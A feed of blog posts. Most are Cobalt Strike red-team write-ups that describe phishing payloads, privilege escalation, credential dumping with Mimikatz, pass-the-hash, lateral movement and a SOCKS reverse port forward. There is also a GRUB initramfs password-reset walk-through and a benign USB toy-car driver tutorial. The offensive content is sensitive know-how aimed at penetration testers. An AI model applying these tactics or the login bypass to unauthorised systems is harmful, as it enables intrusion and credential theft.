The Advanced Threat Tactics course concludes with a deep dive into evasion. This video is my to-the-minute notes on this topic.

To learn more about phishing and e-mail delivery:

Anti-virus evasion:

Application Whitelisting:

Egress Restrictions:

  • Read An Unnecessary Addiction to DNS Communication. I often hear from folks who insist that DNS is the only way out of their network and the only way to reach servers that are otherwise isolated from the network. This post goes into depth on the evasion options with Cobalt Strike’s DNS communication scheme and it digs into the capability available in Cobalt Strike’s other Beacon variants.
  • Read HTTP Proxy Authentication for Malware to understand how Beacon’s HTTP/S stagers react to proxy authentication failures.

Active Defenders:

  • Watch Operating in the Shadows given by Carlos Perez at DerbyCon 2015. In this talk, Carlos goes over the different advancements in blue’s ability to instrument Windows and the impact it will have on red teams and penetration testers who need to challenge them. This is a sign of things to come.
  • Read Advances in Scripting Security and Protection in Windows 10 and PowerShell V5. Windows 10 will change the security game in a big way. This post from Microsoft goes through the new logging hooks to understand PowerShell activity on a system and the hooks that allow anti-virus engines to look for malicious PowerShell.
  • Take a look at Microsoft’s Advanced Threat Analytics technology. This defense tracks which systems/users pull which active directory objects, when, and how often. It’s designed to catch that awesome stuff discussed in part 6 of this course.
  • Also, check out UpRoot, an agentless host-based IDS written in PowerShell that leverages WMI subscriptions. UpRoot reports process creates, new network connections, and other host activity. Tools like UpRoot show the scrutiny red operators will need to learn to cope with when working with a mature hunt team.
  • Watch Infocyte‘s video on Enterprise Hunt Operations. While this is a product advertisement, listen closely for the information it collects. As a red operator, you need to understand what your actions look like to analysts who use these hunt platforms. Your job is to figure out how to craft your activity to grow and challenge these analysts.

Filed under: Cobalt Strike, Red Team
14 May 01:57

2015’s Red Team Tradecraft

by rsmudge

“There is a theory which states that if ever anyone discovers exactly what the Universe is for and why it is here, it will instantly disappear and be replaced by something even more bizarre and inexplicable. There is another theory which states that this has already happened.”

― Douglas Adams, The Restaurant at the End of the Universe

This blog post is a walk-through of how I do red team operations, today. I’ll take you through the primary tools and tactics I use for each phase of a simulated attack.

Assume Compromise

When I play red, it’s usually with a team tasked to work as a representative adversary in a compressed time frame. Things that might take months or a year as part of a real-world campaign have to happen in a few weeks or days. The purpose of these engagements is usually to train and assess security operations staff.

In a compressed adversary simulation, it’s common to white card access. Sometimes, a trusted agent opens every link or file the red team sends. Other times, the red team gets remote access to a few systems to serve themselves. This is the assume breach model and I’m seeing a lot of internal red teams adopt it for their activities.

While the engagements I do now are almost always assume compromise, I feel it’s important to have the capability to execute a campaign, beginning to end. Cobalt Strike will always contain the tools to execute a targeted attack process and get a foothold in a production environment.

Initial Access

Assume Compromise gives a red team a cooperative insider. It does not defeat static defenses. Red Teams still have to worry about anti-virus, egress restrictions, application whitelisting, HIPs, and other measures.

For my initial access I get by with one of Cobalt Strike’s user-driven attacks. Sometimes I’m lucky and a zipped executable is enough to start with. The Java Applet Attack is still a favorite. It’s helpful to download the Applet Kit and sign Cobalt Strike’s Applet Attack with a code signing certificate. I also lean heavily on the Microsoft Office macro.

When these fail me, I often resort to the HTML Application Attack. More and more, I’m finding that I have to modify the HTML Application Attack, on the fly, to run a PowerShell script rather than drop an executable. Using my tools in an engagement helps me understand which features provide value to a red team and which need improvement. As a developer, I understand my toolset’s strengths and shortcomings really well.

My initial access payload is always a Beacon of some sort. The HTTP and HTTPS Beacons are my workhorse. When HTTP Beacon is run as a user, it’s well equipped to defeat most egress restrictions. I use Malleable C2 to tweak my Beacon User-Agent and other indicators to something that will pass through a conservative proxy configuration. I fall back to a DNS Beacon with its DNS stager when I can’t egress with an HTTP Beacon.

Privilege Escalation

Once I have a foothold, my first goal is to elevate privileges. In a situation with fully patched systems, I run harmj0y’s PowerUp script. The PowerUp script is good at finding misconfigurations that I can act on for elevated rights. Beacon solved the PowerShell weaponization problem last year and it’s a wonderful agent to use offensive PowerShell capability with.

Recently, I was in a situation where the operating systems were held back to an older patch level. We had an opportunity to elevate with a Metasploit Framework local exploit–assuming we could get a Meterpreter session. More and more this is not a given for the situations I see. Our way around this was to port the needed Metasploit Framework local exploit to a stand-alone executable and use it to elevate. [Note: This wasn’t a refusal to use Meterpreter. It was simple fact–we couldn’t.]

If I know credentials for a local admin, I will use Beacon’s runas to run a Beacon as that user. I added runas to Beacon in January and this command is pure gold. I’ve gotten use out of it many times. [It beats doing this. See pg. 31, Red Team Field Manual]

Bypass UAC deserves an honorable mention too. If the current user is a local admin, Beacon gives me this option to spawn a Beacon into a high integrity process. I almost always run whoami /groups, right away, to see if this is an option.

Harvesting Credential Material

Once I elevate, one of my first priorities is to move away from patient zero (the initially compromised system). My options to move are dictated by the trust relationships I have access to. Now that Beacon has hashdump and wdigest, I run these commands as soon as I have the necessary privileges. Before Cobalt Strike 2.4, I would use PowerShell to run PowerSploit’s Invoke-Mimikatz cmdlet. I also use ps to see which processes are running as users other than my current one.

Lateral Movement

I think of lateral movement in four steps. First, I need to find my potential lateral movement targets. Next, I need to make use of an available trust to assume an identity that may give me rights on a remote system. Next, I check whether or not my remote target sees my current identity as an admin. Finally, I use my validated trust relationship to get remote code execution.

To discover targets, I use Windows net commands and I make heavy use of PowerView. PowerView is a very powerful tool, but it has a learning curve. I’m slowly transitioning my process to its capabilities.

To assume an identity as another user, I usually try to steal an access token from another process. If I know credentials, I use net use to connect to C$ or admin$ on a remote system. Now, I also use runas to spawn a Beacon running as the user whose credentials I know. This gives me flexibility that a net use does not. If I have a golden ticket, I run kerberos_ticket_use in Beacon to add it to my Kerberos tray. If I only have hashes, I try Mimikatz’s sekurlsa::pth command to spawn a Beacon with a token that passes the username and hash I provide. I’m still working to make this method of pass-the-hash a seamless part of my process. YMMV.

If it’s possible to meet my objectives without putting a Beacon onto a target, I do so. If I decide a Beacon is the right way to go, I export it as some sort of artifact. I upload it to the host that holds my assumed identity and I copy my artifact to the target system.

For lateral movement, I almost always use Cobalt Strike’s “stageless” SMB Beacon as my payload. This allows me to control compromised systems over a named pipe. All egress happens through the Beacon I link to other Beacons from. Named pipe communication is encapsulated within the SMB protocol. This method of communication with compromised systems is very stealthy. It’s also great for controlling systems that can not egress.

To execute my payload, I rely on native tools. I use wmic, at, sc, schtasks, and PowerShell’s Invoke-Command to run things on remote targets. I like having multiple options for remote code execution. I do not assume that I will always get to remotely manipulate the service control manager. I really want a bumper sticker that says, “Lateral Movement: It’s more than just PsExec”.

Pivoting

While I operate through Beacon and think a lot about Windows systems, this isn’t the whole game. It’s important to pivot other tools into a target environment and use these to interrogate, attack, and conduct post-exploitation on other systems.

Before I pivot, I usually inject a Beacon instance into another process and have it call back to separate infrastructure with different indicators. I consider these Beacons OK to sacrifice. Next, I speed up the new Beacon so it communicates interactively with its command and control server. Interactive communication is a recipe to get caught, that’s why I like to limit it to infrastructure marked for sacrifice.

To pivot, I open up a SOCKS proxy server that tunnels traffic through the new Beacon. I then make this SOCKS proxy server available to my teammates who want to use other tools. SOCKS and proxychains are sufficient to get most tools into an environment. Some situations may require a VPN pivot. I can count, on one hand, the number of times I’ve had to use a VPN pivot. It’s nice to have options.

User Exploitation

Once I have my footholds in a network and control the other systems I find interesting, the next step is user exploitation. Notice, I didn’t say post-exploitation. There’s a reason for this. Beacon and other agents are good at post-exploitation. They allow a red team to interact with and control compromised systems with the ease a system administrator might enjoy.

User exploitation is observing the user’s activity, identifying a target of opportunity [possibly time limited], and acting on it.

Riddle me this Batman… let’s say you control thirty, forty, or more workstations–with active users. How do you know what is happening on each of those workstations at any given time? How do you keep this knowledge of what’s happening fresh without giving up your presence to a watchful defender? How do you watch these systems with limited resources on your red team?

The answer: Today’s tools, including mine, were not built with this problem in mind. I’m working to remedy this and Cobalt Strike 2.4‘s refactor of Beacon features into jobs was a first step. Expect more to come on my end.

What’s Next?

You’ll notice, the process in this blog post is similar to what I teach in Tradecraft. You’ll also notice that the execution is different. The methods in this post were, for a long time, my fallback way to operate [see #4]. Sometime last year, Beacon hit a tipping point, and this has become my primary way to use Cobalt Strike. This style of hacking is what I teach in Advanced Threat Tactics today. The Veris Group’s Adaptive Red Team Tactics course is similar in mindset too. The demonstrated advantage of these new school red team tactics have forced me to re-think my tool’s dependencies, workflows, and user experience. These are interesting times.


Filed under: Red Team
17 Apr 11:30

Change forgotten password in linux using initramfs

by Jimmy Crumpler
If you have been encountered with a linux box and you can't remember the password or just desperately need to get into the box, here is an easy way of doing so without using any external tools.


  1. Reboot the box
  2. Hold down the shift button upon starting up so you get into the grub menu
  3. Press the "e" key to edit the first option in the menu
  4. Append "break=init" to the end of the line that contains the linux boot parameters
  5. Press F10 to boot using the edited grub script
  6. You should now be prompted with the initramfs user handle
  7. The partition that was mentioned in the grub menu is mounted, but in a readonly state
  8. /bin/mount -o remount,rw /
  9. passwd user
  10. exit
  11. exit
  12. You can now reboot normally and login as the user with the password you just changed
17 Apr 11:17

DRIVE IT YOURSELF: USB CAR

by Ben Everard
car1-small.png

Ever wondered how device drivers are reverse engineered? We’ll show you with a simple yet complete example

car1

Fun to play and also simple: this is the device for which we will write a driver.

Ever been enticed into a Windows versus Linux flame war? If not, you are lucky. Otherwise, you probably know that Windows fanboys often talk as though support for peripherals in Linux is non-existant. While this argument loses ground every year (the situation is incomparably better than it was in around 2005), you can still occasionally come across a device that is not recognised by your favourite distribution. Most of the time, this will be some sort of a USB peripheral.

The beauty of free software is that you can fix this situation yourself. The effort required is obviously dependent on how sophisticated the peripheral is, and with a shiny new 3D web camera you may be out of luck. However, some USB devices are quite simple, and with Linux, you don’t even need to delve into the kernel and C to write a working driver program for it. In this tutorial, we’ll show you how it’s done step by step, using a high-level interpreted language (Python, you guessed it) and a toy USB radio controlled car we happen to have lying around.

What we are going to do is a basic variant of a process generally known as reverse engineering. You start examining the device with common tools (USB is quite descriptive itself). Then you capture the data that the device exchanges with its existing (Windows) driver, and try to guess what it means. This is the toughest part, and you’ll need some experience and a bit of luck to reverse engineer a non-trivial protocol. This is legal under most jurisdictions, but as usual, contact a lawyer if in doubt.


Get to know USB

Before you start reversing, you’ll need to know what exactly USB is. First, USB is a host-controlled bus. This means that the host (your PC) decides which device sends data over the wire, and when it happens. Even an asynchronous event (like a user pressing a button on a USB keyboard) is not sent to the host immediately. Given that each bus may have up to 127 USB devices connected (and even more if hubs are concerned), this design simplifies the management.

USB is also a layered set of protocols somewhat like the internet. Its lowest layer (an Ethernet counterpart) is usually implemented in silicon, and you don’t have to think about it. The USB transport layer (occupied by TCP and UDP in the internet – see page 64 for Dr Brown’s exploration of the UDP protocol) is represented by ‘pipes’. There are stream pipes that convey arbitrary data, and message pipes for well-defined messages used to control USB devices. Each device supports at least one message pipe. At the highest layer there are the application-level (or class-level, in USB terms) protocols, like the ubiquitous USB Mass Storage (pen drives) or Human Interface Devices (HID).


Inside a wire

A USB device can be seen as a set of endpoints; or, simply put, input/output buffers. Each endpoint has an associated direction (in or out) and a transfer type. The USB specification defines several transfer types: interrupt, isochronous, bulk, and control, which differ in characteristics and purpose.

Interrupt transfers are for short periodic real-time data exchanges. Remember that a host, not the USB device, decides when to send data, so if (say) a user presses the button, the device must wait until the host asks: “Were there any buttons pressed?”. You certainly don’t want the host to keep silent for too long (to preserve an illusion that the device has notified the host as soon as you pressed a button), and you don’t want these events to be lost. Isochronous transfers are somewhat similar but less strict; they allow for larger data blocks and are used by web cameras and similar devices, where delays or even losses of a single frame are not crucial.

Bulk transfers are for large amounts of data. Since they can easily hog the bus, they are not allocated the bandwidth, but rather given what’s left after other transfers. Finally, the control transfer type is the only one that has a standardised request (and response) format, and is used to manage devices, as we’ll see in a second. A set of endpoints with associated metadata is also known as an interface.


Any USB device has at least one endpoint (number zero) that is the end for the default pipe and is used for control transfers. But how does the host know how many other endpoints the device has, and which type they are? It uses various descriptors available on specific requests sent over the default pipe. They can be standard (and available for all USB devices), class-specific (available only for HID, Mass Storage or other devices), or vendor-specific (read “proprietary”).

Descriptors form a hierarchy that you can view with tools like lsusb. On top of it is a Device descriptor, which contains information like device Vendor ID (VID) and Product ID (PID). This pair of numbers uniquely identifies the device, so a system can find and load the appropriate driver for it. USB devices are often rebranded, but a VID:PID pair quickly reveals their origin. A USB device may have many configurations (a typical example is a printer, scanner or both for a multifunction device), each with several interfaces. However, a single configuration with a single interface is usually defined. These are represented by Configuration and Interface descriptors. Each endpoint also has an Endpoint descriptor that contains its address (a number), direction (in or out), and a transfer type, among other things.

Finally, USB class specifications define their own descriptor types. For example, the USB HID (human interface device) specification, which is implemented by keyboards, mice and similar devices, expects all data to be exchanged in the form of ‘reports’ that are sent/received to and from the control or interrupt endpoint. Class-level HID descriptors define the report format (such as “1 field 8 bits long”) and the intended usage (“offset in the X direction”). This way, a HID device is self-descriptive, and can be supported by a generic driver (usbhid on Linux). Without this, we would need a custom driver for each individual USB mouse we buy.

It’s not too easy to summarise several hundred pages of specifications in a few passages of the tutorial text, but I hope you didn’t get bored. For a more complete overview of how USB operates, I highly recommend O’Reilly’s USB in a Nutshell, available freely at www.beyondlogic.org/usbnutshell. And now, let’s do some real work.

Fixing permissions

By default, only root is able to work with USB devices in Linux. It’s not a good idea to run our example program as a superuser, so add a following udev rule to fix the permissions:

SUBSYSTEM=="usb", ATTRS{idVendor}=="0a81", ATTRS{idProduct}=="0702", GROUP="INSERT_HERE", MODE="0660"

Just insert the name of a group your user belongs to and put this in /lib/udev/rules.d/99-usbcar.rules.

Under the hood

For starters, let’s take a look at how the car looks as a USB device. lsusb is a common Linux tool to enumerate USB devices, and (optionally) decode and print their descriptors. It usually comes as part of the usbutils package.

[val@y550p ~]$ lsusb
Bus 002 Device 036: ID 0a81:0702 Chesen Electronics Corp.
Bus 002 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
...

The car is the Device 036 here (unplug it and run lsusb again to be sure). The ID field is a VID:PID pair. To read the descriptors, run lsusb -v for the device in question:

[val@y550p ~]$ lsusb -vd 0a81:0702
Bus 002 Device 036: ID 0a81:0702 Chesen Electronics Corp.
Device Descriptor:
idVendor 0x0a81 Chesen Electronics Corp.
idProduct 0x0702
...
bNumConfigurations 1
Configuration Descriptor:
...
Interface Descriptor:
...
bInterfaceClass 3 Human Interface Device
...
iInterface 0
HID Device Descriptor:
...
Report Descriptors:
** UNAVAILABLE **
Endpoint Descriptor:
...
bEndpointAddress 0x81 EP 1 IN
bmAttributes 3
Transfer Type Interrupt
...

Here you can see a standard descriptors hierarchy; as with the majority of USB devices, the car has only one configuration and interface. You can also spot a single interrupt-in endpoint (besides the default endpoint zero that is always present and thus not shown). The bInterfaceClass field suggests that the car is a HID device. This is a good sign, since the HID communication protocol is open. You might think that we just need to read the Report descriptor to understand report format and usage, and we are done. However, this is marked ** UNAVAILABLE **. What’s the matter? Since the car is a HID device, the usbhid driver has claimed ownership over it (although it doesn’t know how to handle it). We need to ‘unbind’ the driver to control the device ourselves.

First, we need to find a bus address for the device. Unplug the car and plug it again, run dmesg | grep usb, and look for the last line that starts with usb X-Y.Z:. X, Y and Z are integers that uniquely identify USB ports on a host. Then run:

[root@y550p ~]# echo -n X-Y.Z:1.0 > /sys/bus/usb/drivers/usbhid/unbind

1.0 is the configuration and the interface that we want the usbhid driver to release. To bind the driver again, simply write the same into /sys/bus/usb/drivers/usbhid/bind.

Now, Report descriptor becomes readable:

Report Descriptor: (length is 52)
Item(Global): Usage Page, data= [ 0xa0 0xff ] 65440
(null)
Item(Local ): Usage, data= [ 0x01 ] 1
(null)
...
Item(Global): Report Size, data= [ 0x08 ] 8
Item(Global): Report Count, data= [ 0x01 ] 1
Item(Main ): Input, data= [ 0x02 ] 2
...
Item(Global): Report Size, data= [ 0x08 ] 8
Item(Global): Report Count, data= [ 0x01 ] 1
Item(Main ): Output, data= [ 0x02 ] 2
...

Here, two reports are defined; one that is read from the device (Input), and the other that can be written back to it (Output). Both are one byte long. However, their intended usage is unclear (Usage Page is in the vendor-specific region), and it is probably why the usbhid driver can’t do anything useful with the device. For comparison, this is how a USB mouse Report descriptor looks (with some lines removed):

Report Descriptor: (length is 75)
Item(Global): Usage Page, data= [ 0x01 ] 1
Generic Desktop Controls
Item(Local ): Usage, data= [ 0x02 ] 2
Mouse
Item(Local ): Usage, data= [ 0x01 ] 1
Pointer
Item(Global): Usage Page, data= [ 0x09 ] 9
Buttons
Item(Local ): Usage Minimum, data= [ 0x01 ] 1
Button 1 (Primary)
Item(Local ): Usage Maximum, data= [ 0x05 ] 5
Button 5
Item(Global): Report Count, data= [ 0x05 ] 5
Item(Global): Report Size, data= [ 0x01 ] 1
Item(Main ): Input, data= [ 0x02 ] 2

This is crystal clear both for us and for the OS. With the car, it’s not the case, and we need to deduce the meaning of the bits in the reports ourselves by looking at raw USB traffic.

A bonus value

Most RC toys are quite simple and use stock receivers and other circuits that operate at the same frequencies. This means our car driver program can be used to control toys other than the car that comes bundled. I’ve just discovered that I can play with my son’s tractor from my laptop. With some background in amateur radio, you’ll certainly find more interesting applications for this.

Detective work

If you were to analyse network traffic, you’d use a sniffer. Given that USB is somewhat similar, it comes as no surprise that you can use a sniffer to monitor USB traffic as well. There are dedicated commercial USB monitors that may come in handy if you are doing reverse engineering professionally, but for our purposes, the venerable Wireshark will do just fine.

Here’s how to set up USB capture with Wireshark (you can find more instructions at). First, we’ll need to enable USB monitoring in the kernel. The usbmon module is responsible for that, so load it now:

[root@y550p ~]# modprobe usbmon

Then, mount the special debugfs filesystem, if it’s not already mounted:

[root@y550p ~]# mount -t debugfs none /sys/kernel/debug

This will create a /sys/kernel/debug/usb/usbmon directory that you can already use to capture USB traffic with nothing more than standard shell tools:

[root@y550p ~]# ls /sys/kernel/debug/usb/usbmon
0s 0u 1s 1t 1u 2s 2t 2u

There are some files here with cryptic names. An integer is the bus number (the first part of the USB bus address); 0 means all buses on the host. s stands for ‘statistics’ t is for ‘transfers’ (ie what’s going over the wire) and u means URBs (USB Request Blocks, logical entities that represents a USB transaction). So, to capture all transfers on Bus 2, just run:

[root@y550p ~]# cat /sys/kernel/debug/usb/usbmon/2t
ffff88007d57cb40 296194404 S Ii:036:01 -115 1 <
ffff88007d57cb40 296195649 C Ii:036:01 0 1 = 05
ffff8800446d4840 298081925 S Co:036:00 s 21 09 0200 0000 0001 1 = 01
ffff8800446d4840 298082240 C Co:036:00 0 1 >
ffff880114fd1780 298214432 S Co:036:00 s 21 09 0200 0000 0001 1 = 00

Unless you have a trained eye, this feedback is unreadable. Luckily, Wireshark will decode many protocol fields for us.


Now, we’ll need a Windows instance that runs the original driver for our device. The recommended way is to install everything in VirtualBox (theOracle Extension Pack is required, since we need USB support). Make sure VirtualBox can use the device, and run the Windows program (KeUsbCar) that controls the car. Now, start Wireshark to see what commands the driver sends over the wire. At the intial screen, select the ‘usbmonX’ interface, where X is the bus that the car is attached to. If you plan to run Wireshark as a non-root user (which is recommended), make sure that the /dev/usbmon* device nodes have the appropriate permissions.

Suppose we pressed a “Forward” button in KeUsbCar. Wireshark will catch several output control transfers, as shown on the screenshot above. The one we are interested in is highlighted. The parameters indicate it is a SET_REPORT HID class-specific request (bmRequestType = 0x21, bRequest = 0x09) conventionally used to set a device status such as keyboard LEDs. According to the Report Descriptor we saw earlier, the data length is 1 byte, and the data (which is the report itself) is 0x01 (also highlighted).

Pressing another button (say, “Right”) results in similar request; however, the report will be 0x02 this time. One can easily deduce that the report value encodes a movement direction. Pressing the remaining buttons in turn, we discover that 0x04 is reverse right, 0x08 is reverse, and so on. The rule is simple: the direction code is a binary 1 shifted left by the button position in KeUsbCar interface (if you count them clockwise).

We can also spot periodic interrupt input requests for Endpoint 1 (0x81, 0x80 means it’s an input endpoint; 0x01 is its address). What are they for? Except buttons, KeUsbCar has a battery level indicator, so these requests are probably charge level reads. However, their values remain the same (0x05) unless the car is out of the garage. In this case, there are no interrupt requests, but they resume if we put the car back. We can suppose that 0x05 means “charging” (the toy is simple, and no charge level is really returned, only a flag). If we give the car enough time, the battery will fully charge, and interrupt reads will start to return 0x85 (0x05 with bit 7 set). It looks like the bit 7 is a “charged” flag; however, the exact meaning of other two flags (bit 0 and bit 2 that form 0x05) remains unclear. Nevertheless, what we have figured out so far is already enough to recreate a functional driver.


wireshark

Wireshark captures Windows driver-originated commands.

No more toys: writing a real driver (almost)

Having a custom program to work with a previously unsupported device is certainly a step forward, but sometimes you also need it to integrate with the rest of the system. Generally it implies writing a driver, which requires coding at kernel level (see our tutorial from LV002 at www.linuxvoice.com/be-a-kernel-hacker/) and is probably not what you want. However, with USB the chances are that you can stay in userspace.

If you have a USB network card, you can use TUN/TAP to hook your PyUSB program into Linux networking stack. TUN/TAP interfaces look like regular network interfaces (with names like tun0 or tap1) in Linux, but they make all packets received or transmitted available through the /dev/net/tun device node. The pytun module makes working with TUN/TAP devices in Python a breeze. Performance may suffer in this case, but you can rewrite your program in C with libusb and see if this helps.

Other good candidates are USB displays. Linux comes with the vfb module, which makes a framebuffer accessible as /dev/fbX device. Then you can use ioctls to redirect Linux console to that framebuffer, and continuously pump the contents of /dev/fbX into a USB device using the protocol you reversed. This won’t be very speedy either, but unless you are going to play 3D shooters over USB, it could be a viable solution.

Get to code

The program we are going to create is quite similar to its Windows counterpart, as you can easily see from the screenshot above. It has six arrow buttons and a charge level indicator that bounces when the car is in the garage (charging). You can download the code from GitHub (https://github.com/vsinitsyn/usbcar.py); the steering wheel image comes from
www.openclipart.org.

The main question is, how do we work with USB in Linux? It is possible to do it from userspace (subject to permission checks, of course; see the boxout below), and the libusb library facilates this process. This library is written for use with the C language and requires the user to have a solid knowledge of USB. A simpler alternative would be PyUSB, which is a simpler alternative: it strives to “guess” sensible defaults to hide the details from you, and it is pure Python, not C. Internally, PyUSB can use libusb or some other backend, but you generally don’t need to think about it. You could argue that libusb is more capable and flexible, but PyUSB is a good fit for cases like ours, when you need a working prototype with minimum effort. We also use PyGame for the user interface, but won’t discuss this code here – though we’ll briefly visit it at the end of this section.

Download the PyUSB sources from https://github.com/walac/pyusb, unpack them and install with python setup.py install (possibly in a virtualenv). You will also need the libusb library, which should be available in your package manager. Now, let’s wrap the functionality we need to control a car in a class imaginatively named USBCar.

import usb.core
import usb.util
class USBCar(object):
  VID = 0x0a81
  PID = 0x0702
  FORWARD = 1
  RIGHT = 2
  REVERSE_RIGHT = 4
  REVERSE = 8
  REVERSE_LEFT = 16
  LEFT = 32
  STOP = 0

We import two main PyUSB modules and define the direction values we’ve deduced from the USB traffic. VID and PID are the car ID taken from the output of lsusb.

def __init__(self):
  self._had_driver = False
  self._dev = usb.core.find(idVendor=USBCar.VID, idProduct=USBCar.PID)
  if self._dev is None:
    raise ValueError("Device not found")

In the constructor, we use the usb.core.find() function to look up the device by ID. If it is not found, we raise an error. The usb.core.find() function is very powerful and can locate or enumerate USB devices by other properties as well; consult https://github.com/walac/pyusb/blob/master/docs/tutorial.rst for the full details.

  if self._dev.is_kernel_driver_active(0):
    self._dev.detach_kernel_driver(0)
    self._had_driver = True

Next, we detach (unbind) the kernel driver, as we did previously for lsusb. Zero is the interface number. We should re-attach the driver on program exit (see the release() method below) if it was active, so we remember the initial state in self._had_driver.

  self._dev.set_configuration()

Finally, we activate the configuration. This call is one of a few nifty shortcuts PyUSB has for us. The code above is equivalent to the following, however it doesn’t require you to know the interface number and the configuration value:

  self._dev.set_configuration(1)
  usb.util.claim_interface(0)
def release(self):
  usb.util.release_interface(self._dev, 0)
  if self._had_driver:
    self._dev.attach_kernel_driver(0)

This method should be called before the program exits. Here, we release the interface we claimed and attach the kernel driver back.

Moving the car is also simple:

def move(self, direction):
  ret = self._dev.ctrl_transfer(0x21, 0x09, 0x0200, 0, [direction])
  return ret == 1

The direction is supposed to be one of the values defined at the beginning of the class. The ctrl_transfer() method does control transfer, and you can easily recognise bmRequestType (0x21, a class-specific out request targeted at the endpoint), bRequest (0x09, Set_Report() as defined in the USB HID specification), report type (0x0200, Output) and the interface (0) we saw in Wireshark. The data to be sent is passed to ctrl_transfer() as a string or a list; the method returns the number of bytes written. Since we expect it to write one byte, we return True in this case and False otherwise.

The method that determines battery status spans a few more lines:

def battery_status(self):
  try:
    ret = self._dev.read(0x81, 1, timeout=self.READ_TIMEOUT)
    if ret:
      res = ret.tolist()
      if res[0] == 0x05:
        return 'charging'
      elif res[0] == 0x85:
        return 'charged'
    return 'unknown'
  except usb.core.USBError:
    return 'out of the garage'

At its core is the read() method, which accepts an endpoint address and the number of bytes to read. A transfer type is determined by the endpoint and is stored in its descriptor. We also use a non-default (smaller) timeout value to make the application more responsive (you won’t do it in a real program: a non-blocking call or a separate thread should be used instead). Device.read() returns an array (see the ‘array’ module) which we convert to list with the tolist() method. Then we check its first (and the only) byte to determine charge status. Remember that this it is not reported when the car is out of the garage. In this case, the read() call will run out of time and throw a usb.core.USBError exception, as most PyUSB methods do. We (fondly) assume that the timeout is the only possible reason for the exception here. In all other cases we report the status as ‘unknown’.

Another class, creatively named UI, encapsulates the user interface – let’s do a short overview of the most important bits. The main loop is encapsulated in the UI.main_loop() method. Here, we set up a background (steering wheel image taken from OpenClipart.org), display the battery level indicator if the car is in the garage, and draw arrow buttons (UI.generate_arrows() is responsible for calculating their vertices’ coordinates). Then we wait for the event, and if it is a mouse click, move the car in the specified direction with the USBCar.move() method described earlier.

One tricky part is how we associate directions with arrow buttons. There is more than one way to do it, but in this program we draw two sets of arrows with identical shapes. A first one, with red buttons you see on the screenshot, is shown to the user, while the second one is kept off-screen. Each arrow in that hidden set has a different colour, whose R component is set to a direction value. Outside the arrows, the background is filled with 0 (the USBCar.STOP command). When a user clicks somewhere in the window, we just check the R component of the pixel underneath the cursor in that hidden canvas, and action appropriately.

The complete program with a GUI takes little more than 200 lines. Not bad for the device we didn’t even had the documentation for!


That’s all folks!

This concludes our short journey into the world of reverse engineering and USB protocols. The device for which we’ve developed a driver (or more accurately, a support program) was intentionally simple. However, there are many devices similar to this USB car out there, and many of them use a protocol that is close to the one we’ve reversed (USB missile launchers are good example). Reversing a sophisticated device isn’t easy, but now you can already add Linux support for something like a desktop mail notifier. While it may not seem immediately useful, it’s a lot of fun.

Resources


17 Apr 11:17

Reverse Port Forward through a SOCKS Proxy

by rsmudge

I had a friend come to me with an interesting problem. He had to get a server to make an outbound connection and evade some pretty tough egress restrictions. Egress is a problem I care a lot about [1, 2, 3]. Beacon is a working option for his Windows systems. Unfortunately, the server in question was UNIX-based. He asked if there were a way to make the UNIX system tunnel through Beacon to make its outbound connection.

reversesocks

The first option is to look at Covert VPN. This is a Cobalt Strike technology to make a layer-2 connection into a target environment. You get an IP address that other systems can connect to and interact with. Once you have a presence in the environment, it’s possible to use native tools to setup a port forward.

I like Covert VPN, but it’s a heavy solution and depending on latency and the layer-2 controls on the pivot network, it may not make sense for a given situation. His situation required him to tunnel Covert VPN through Meterpreter, which he had to tunnel through Beacon, which was calling back to him through multiple redirectors. For this situation, I advised against Covert VPN.

So, what else can one do?

Beacon has a full implementation of the SOCKS4a protocol. Most folks associate SOCKS with outbound connections only. Did you know, it’s also possible to use SOCKS for inbound connections as well?

The SOCKS specification has a BIND command. This command creates a listening socket on the far end and binds it to a specific port. It then waits for someone to connect before it returns an acknowledgement to the SOCKS client. The BIND command was made to enable FTP data transfer to work over a SOCKS proxy.

For intellectual curiosity and to help my friend out, I wondered if we could abuse this BIND option to create a reverse port forward through a Beacon.

A lot of hackers whip out Python or Ruby for these one-off situations. Good, bad, or indifferent, I work in my Sleep language when I need to accomplish a task like this. Here’s the POC I hacked together to do a reverse port forward through a Beacon SOCKS proxy:

# reverse port forward via SOCKS BIND
#
# java -jar sleep.jar relay.sl SOCKS_HOST SOCKS_PORT forward_host forward_port

